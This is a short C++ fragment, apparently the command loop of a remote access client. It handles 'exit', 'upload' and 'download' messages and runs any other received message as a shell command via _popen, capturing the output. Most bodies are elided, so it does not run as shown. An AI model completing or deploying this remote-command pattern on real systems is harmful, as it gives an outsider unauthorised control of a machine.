 if (type == "CLIENT_INFO"){ ... }
else if (msg == "exit"){ ... }
else if (msg == "upload"){ ... }
else if (msg == "download"){ ... }
else if (msg == "Ok\n"){ ... }
else{
//need to pipe output into char array
//take address from captured response
char buffer[4000];
std::string data = "";
//runs a command
FILE* _pipe = _popen(msg.c_str(), "r")
//redirects stdout to pipe and adds el
if (!_pipe){ ... }
while (!feof(_pipe)){ ... }
_pclose(_pipe);